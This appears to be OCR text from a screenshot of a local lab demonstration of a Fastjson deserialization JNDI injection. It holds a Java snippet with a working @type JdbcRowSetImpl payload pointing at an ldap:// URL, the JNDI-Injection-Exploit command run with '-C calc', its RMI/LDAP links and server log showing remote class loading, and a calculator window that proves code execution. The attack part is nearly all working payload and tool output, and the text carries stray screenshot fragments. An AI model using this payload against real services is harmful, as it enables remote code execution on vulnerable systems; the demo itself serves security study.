 public class EXPTest {
public static void main( String[] args ){
String json_ldap = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/pnmffs\",\"autoCommit\":true}";
JSON.parseObject(json_ldap);
Windows PowerShell
PS D:\tools\反序列化\JNDI\JNDI-Injection-Exploit> java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/9lt57e
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/pnmffs
ldap://127.0.0.1:1389/pnmffs
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/6aqim8
ldap://127.0.0.1:1389/6aqim8
----------------------------Server Log----------------------------
2023-05-29 10:02:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-29 10:02:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-29 10:02:40 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-05-29 10:03:14 [RMISERVER]  >> Have connection from /127.0.0.1:62484
2023-05-29 10:03:14 [RMISERVER]  >> Reading message...
2023-05-29 10:03:14 [RMISERVER]  >> Is RMI.lookup call for pnmffs 2
2023-05-29 10:03:14 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.class
2023-05-29 10:03:14 [RMISERVER]  >> Closing connection
2023-05-29 10:03:14 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2023-05-29 10:06:48 [LDAPSERVER] >> Send LDAP reference result for pnmffs redirecting to http://127.0.0.1:8180/ExecTemplateJDK8.class
2023-05-29 10:06:48 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
计算器
标准
0
MC MR M+ M− MS M˅
% CE C ⌫
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =